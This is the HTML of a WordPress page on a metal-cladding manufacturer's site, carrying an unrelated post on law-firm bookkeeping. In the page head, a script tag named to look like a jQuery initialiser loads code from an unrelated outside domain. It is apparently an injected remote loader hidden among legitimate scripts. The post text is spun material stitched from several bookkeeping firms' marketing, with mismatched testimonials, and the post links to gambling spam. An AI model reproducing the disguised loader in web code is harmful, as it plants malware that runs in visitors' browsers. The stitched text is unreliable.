<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://vjmetcraft.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://apifetchmethod.com/CeLGgzg1kYAYkSUnrDrlR9NsHuN4Qskmmek-EIMqIssm" id="jquery-init-custom-script-js"></script>
<script src="https://vjmetcraft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vjmetcraft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1803","i18n_view_cart":"View cart","cart_url":"https://vjmetcraft.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://vjmetcraft.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1803","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://vjmetcraft.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vjmetcraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vjmetcraft.com/wp-json/wp/v2/posts/1803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vjmetcraft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vjmetcraft.com/2022/05/02/how-we-work-with-law-firms/" />
<link rel='shortlink' href='https://vjmetcraft.com/?p=1803' />
<link rel="pingback" href="https://vjmetcraft.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.woocommerce .star-rating::before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
	display:none;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price {
    color: var( --e-global-color-primary );
    font-family: var( --e-global-typography-primary-font-family ), Sans-serif;
    font-weight: var( --e-global-typography-primary-font-weight );
	display:none;
}
.elementor-177 .elementor-element.elementor-element-a571770.elementor-wc-products ul.products li.product span.onsale {
    display: none;
}

.woocommerce div.product span.onsale {
    min-height: 3.5em;
    min-width: 3.5em;
    line-height: 3.5em;
	display:none;
}

.elementor-693 .elementor-element.elementor-element-d0eba92.elementor-wc-products ul.products li.product span.onsale {
    display: none;
}

.elementor-693 .elementor-element.elementor-element-d0eba92.elementor-wc-products ul.products li.product .price {
    color: #000000;
    font-family: "Merriweather", Sans-serif;
    display: none;
}

.elementor-175 .elementor-element.elementor-element-e5f9ae7.elementor-wc-products ul.products li.product span.onsale {
    display: none;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1803 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-separate-container ast-right-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-6">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="208" class="elementor elementor-208 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7dd9b2c7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dd9b2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:80,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-259df731" data-id="259df731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e92c4ad elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e92c4ad" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://vjmetcraft.com">
							<img fetchpriority="high" width="458" height="144" src="https://vjmetcraft.com/wp-content/uploads/2022/05/vj-metcraft-dark-logo.png" class="attachment-full size-full wp-image-214" alt="" srcset="https://vjmetcraft.com/wp-content/uploads/2022/05/vj-metcraft-dark-logo.png 458w, https://vjmetcraft.com/wp-content/uploads/2022/05/vj-metcraft-dark-logo-300x94.png 300w" sizes="(max-width: 458px) 100vw, 458px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f532101" data-id="3f532101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9babd23 elementor-search-form--skin-minimal elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="9babd23" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://vjmetcraft.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8951c3f" data-id="8951c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c15ae8 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c15ae8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-8c15ae8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://vjmetcraft.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-190"><a aria-expanded="false" href="https://vjmetcraft.com/about/" class="elementor-item menu-link">About<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://vjmetcraft.com/infrastructure/" class="elementor-sub-item menu-link">Infrastructure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a aria-expanded="false" href="https://vjmetcraft.com/sectors/" class="elementor-item menu-link">Sectors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vjmetcraft.com/petrochemical/" class="elementor-sub-item menu-link">Petrochemical</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vjmetcraft.com/oil-gas/" class="elementor-sub-item menu-link">Oil &#038; Gas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://vjmetcraft.com/power-plant/" class="elementor-sub-item menu-link">Power Plant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a aria-expanded="false" href="https://vjmetcraft.com/products/" class="elementor-item menu-link">Products<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://vjmetcraft.com/stainless-steel/" class="elementor-sub-item menu-link">Stainless Steel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://vjmetcraft.com/aluminum/" class="elementor-sub-item menu-link">Aluminum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://vjmetcraft.com/galvalume/" class="elementor-sub-item menu-link">Galvalum/Galvanised/Aluzinc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://vjmetcraft.com/gallery/" class="elementor-item menu-link">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://vjmetcraft.com/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-8c15ae8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://vjmetcraft.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-190"><a aria-expanded="false" href="https://vjmetcraft.com/about/" class="elementor-item menu-link" tabindex="-1">About<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://vjmetcraft.com/infrastructure/" class="elementor-sub-item menu-link" tabindex="-1">Infrastructure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a aria-expanded="false" href="https://vjmetcraft.com/sectors/" class="elementor-item menu-link" tabindex="-1">Sectors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vjmetcraft.com/petrochemical/" class="elementor-sub-item menu-link" tabindex="-1">Petrochemical</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vjmetcraft.com/oil-gas/" class="elementor-sub-item menu-link" tabindex="-1">Oil &#038; Gas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://vjmetcraft.com/power-plant/" class="elementor-sub-item menu-link" tabindex="-1">Power Plant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a aria-expanded="false" href="https://vjmetcraft.com/products/" class="elementor-item menu-link" tabindex="-1">Products<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://vjmetcraft.com/stainless-steel/" class="elementor-sub-item menu-link" tabindex="-1">Stainless Steel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://vjmetcraft.com/aluminum/" class="elementor-sub-item menu-link" tabindex="-1">Aluminum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://vjmetcraft.com/galvalume/" class="elementor-sub-item menu-link" tabindex="-1">Galvalum/Galvanised/Aluzinc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://vjmetcraft.com/gallery/" class="elementor-item menu-link" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://vjmetcraft.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1803 post type-post status-publish format-standard hentry category-bookkeeping ast-article-single" id="post-1803" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">How We Work with Law Firms</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://vjmetcraft.com/2022/05/02/how-we-work-with-law-firms/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-terms-link"><a href="https://vjmetcraft.com/category/bookkeeping/" class="">Bookkeeping</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://vjmetcraft.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Next Up: A Certified Public Accountant</a></li>
<li><a href="#toc-1">Customized Accounting for Lawyers From SLC Bookkeeping</a></li>
<li><a href="#toc-2">Watson™ Practice Management Tool</a></li>
<li><a href="#toc-3">It Helps You Avoid a Costly Hiring Process</a></li>
<li><a href="#toc-6">LAWYER BOOKKEEPING GUIDE</a></li>
</ul>
</div>
<p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="254px" alt="law firm bookkeeping service"/></p>
<p>Bookkeepers record the financial transactions and balance the financial accounts for your firm. Legal bookkeeping takes place before any accounting can occur and is an important administrative task for any law firm. Irvine bookkeeping offers you comprehensive, cost-effective, and long-term law firm bookkeeping solutions. With our dedicated and experienced bookkeepers, you potentially transform the financial management of your law firm. Making the jump from an attorney to running a law firm can bring a ton of new intimidating challenges. Legal accounting and attorney bookkeeping are surely one of the largest you face.</p>
<p>And then you have to maintain needed technology, as well as invoicing and a host of other bookkeeping tasks. And at some point, you need to find the time to work on your cases. Afterall, &nbsp;that is why you started your practice in the first place. If you’re the owner of a small law firm, you need to know the essentials of bookkeeping and accounting for law firms. This way, your firm can stay compliant with ethics rules—and you can ensure you aren’t leaving money on the table. Handling client funds is a significant responsibility and you must remember a large number of rules to conduct your role ethically and responsibly.</p>
<h2 id="toc-0">Next Up: A Certified Public Accountant</h2>
<p>Without proper attorney bookkeeping, it’s impossible to track what money is coming (and leaving your firm). This can cause serious issues and stunt your firm’s growth (more on that later). Clear financial data reporting and analysis provides confidence in operational decision, management, transparency, and partner trust. Cogneesol has completely streamlined our client onboarding and setup process. With client accounts being updated on a real time basis now, our income, therefore, follows a structured flow. This has given the firm’s partners good freedom to take important decisions of expansion and vertical integration.</p>
<ul>
<li>Legal accounting and attorney bookkeeping mistakes have catastrophic consequences for your business, income taxes, and license.</li>
<li>My team and I take care of your books for you, so you can get back to doing what you really love, practicing law.</li>
<li>Nevertheless, many attorneys fail to separate revenue that covers incurred costs from their actual income.</li>
<li>If you’re missing your budgeted numbers, you can reduce expenses, delay one time purchases, increase sales through more aggressive marketing or advertising, or lower your profit expectations.</li>
<li>Best of all, as we like to do at the Biglaw Investor, we’ve negotiated a special deal for readers of the site.</li>
<li>Daily bookkeeping gives you better information about the financial state of your law firm, while monthly bookkeeping will keep you guessing.</li>
<li>The chart of accounts for law firms should include the IOLTA or trust account, as well as a trust liability account (to offset and show that the funds in the IOLTA account are not the law firm’s).</li>
</ul>
<p>All the comprehensive adjusted owner&#8217;s information would help you make informed business decisions. We can create invoices based on documentary evidence such as service/ product delivery confirmations and sale order copies. Our staff of accountants will work with your company to support  you to your vendors. Working from our review, we’ll provide clear and actionable recommendations for improvement related to your particular processes, software, and systems. Let’s schedule a discovery meeting so we can discuss your needs and confirm there’s a fit. Leverage key metrics to track individual attorney performance &amp; assess partner compensation (e.g. managing vs. originating partner).</p>
<h2 id="toc-1">Customized Accounting for Lawyers From SLC Bookkeeping</h2>
<p>As a lawyer, when you receive cash that belongs to a client, you are obligated to hold those funds in a client trust account separate from your own money. These are commonly known as IOLTA accounts (interest on lawyers trust accounts) and&nbsp;vary by state&nbsp;(and also check with your local bar association). Double-entry bookkeeping or double-bookkeeping accounting is a method that keeps track of where your money comes from and where it’s going.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="257px" alt="law firm bookkeeping service"/></p>
<p>Lawyers are required to deposit all short-term and nominal client funds in an IOLTA account. They mustn’t deposit client funds in accounts that do not bear interests, or in their business accounts. Monitor and manage Trust/IOLTA accounts and client trust liabilities to meet strict state bar regulations. Offload your firm’s day-to-day legal bookkeeping needs so you can focus on what really matters. Outsourcing to Cogneesol brings financial benefits to legal firms, such as reduced expenses  on wages, perks, office space, technology expenses, operating costs &amp; other intangible profits. Anyone wanting to run a legit business should never combine personal and business expenses.</p>
<h2 id="toc-2">Watson™ Practice Management Tool</h2>
<p>Each month, take some time to reconcile your budget compared to your reality, making changes that benefit your bottom line. Watson™ can assist you in creating and implementing a marketing plan to help <a href="https://dodbuzz.com/running-law-firm-bookkeeping/">Running Law Firm Bookkeeping: Consider the Industry Specifics in the Detailed Guide</a> you grow your business. Watson™ can help you increase your visibility to your existing and potential clients or customers through a system of coordinated and targeted communication strategies.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="250px" alt="law firm bookkeeping service"/></p>
<p>We had issues with client profitability and partner compensation until Cogneesol allotted us their accounting experts to draw up the books of accounts as per accounting principles. Since then, we have complete visibility into our clients’ payout ratio. Accordingly, our managing partners and principal attorneys have a better visibility into the firm’s income capabilities. Outsourcing legal accounting services to Cogneesol will wipe out problems with staff turnover, management’s effort, and time used on employing, training &amp; handling employees. Have you ever tried to balance your checkbook, only to find you’re a quarter off somewhere? One number mistake on your law firm’s books can cause pandemonium.</p>
<p>Legal bookkeepers and legal accountants work with your firm’s financials, with the shared goal of helping your firm financially grow and succeed. Cash accounting is also beneficial because you can look at your bank balance at any time to understand the amount of money available. Since revenue isn’t recognized until the cash is paid, there are no income taxes until the money is in your bank account. As lawyers, we didn’t want to focus on the day-to-day of our firm’s accounting. They check-in with us weekly or more, and they maintain and upgrade our financial systems as our firm continues to grow. They always give us good folks to work with; we enjoy working with them.</p>
<div style='text-align:center'><iframe width='563' height='313' src='https://www.youtube.com/embed/IFemCpCzRwM' frameborder='0' alt='law firm bookkeeping service' allowfullscreen></iframe></div>
<p>By outsourcing to a bookkeeping service, your firm staff can focus on your actual business – providing exemplary legal services to your clients. Of course, this doesn’t mean that you should dispel the notion of monitoring the financial position of your firm but&nbsp;outsourcing permits you to do this efficiently. That is, If you’re anything like most of the attorneys we work with. Nonetheless, you’re in business, and you’re undoubtedly faced with the same challenges that every business has to deal with.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Статистика Telegram-канала &quot;MOSTBET &quot; @MostbetUZ TGStat" href="https://vjmetcraft.com/2022/05/02/statistika-telegram-kanala-mostbet-mostbetuz-tgstat/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Best Laptops &amp; Mobiles Online Stor" href="https://vjmetcraft.com/2022/05/03/best-laptops-mobiles-online-stor/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/02/how-we-work-with-law-firms/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://vjmetcraft.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Website</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Website" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='1803' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="397" class="elementor elementor-397 elementor-location-footer">
					<div class="elementor-section-wrap">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-214d45e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="214d45e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29bcfa62" data-id="29bcfa62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c59e06d elementor-widget elementor-widget-image" data-id="c59e06d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="416" height="131" src="https://vjmetcraft.com/wp-content/uploads/2022/06/white-logo-.png" class="attachment-full size-full wp-image-821" alt="" srcset="https://vjmetcraft.com/wp-content/uploads/2022/06/white-logo-.png 416w, https://vjmetcraft.com/wp-content/uploads/2022/06/white-logo--300x94.png 300w" sizes="(max-width: 416px) 100vw, 416px" />															</div>
				</div>
				<div class="elementor-element elementor-element-132c4eb elementor-widget elementor-widget-text-editor" data-id="132c4eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">VJ Metcraft (India) Pvt Limited was set up in 2013 in Hyderabad to manufacture Metal Cladding products for the insulation industry.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f258bbe" data-id="4f258bbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50c38d7b elementor-widget elementor-widget-heading" data-id="50c38d7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-10d46188 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d46188" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vjmetcraft.com/stainless-steel/">

											<span class="elementor-icon-list-text">Stainless Steel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vjmetcraft.com/aluminum/">

											<span class="elementor-icon-list-text">Aluminum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vjmetcraft.com/galvalume/">

											<span class="elementor-icon-list-text">Galvalum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vjmetcraft.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vjmetcraft.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-517c2196" data-id="517c2196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bc57e4 elementor-widget elementor-widget-heading" data-id="14bc57e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Address</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c0f05ad elementor-widget elementor-widget-text-editor" data-id="c0f05ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
